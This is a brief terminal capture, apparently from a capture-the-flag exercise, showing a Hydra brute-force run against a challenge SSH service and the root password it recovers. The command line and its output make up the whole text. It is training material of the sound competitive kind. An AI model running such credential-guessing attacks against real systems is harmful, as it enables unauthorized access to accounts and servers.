 (base) (vidhyadhar㉿bali)-[~/ctfs/kpmg_2023/infra]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -P wordlist.txt 0.cloud.chals.io ssh -s 10101 -t 5
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-30 14:40:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 340 login tries (l:17/p:20), ~68 tries per task
[DATA] attacking ssh://0.cloud.chals.io:10101/
[10101][ssh] host: 0.cloud.chals.io login: root password: iloveyou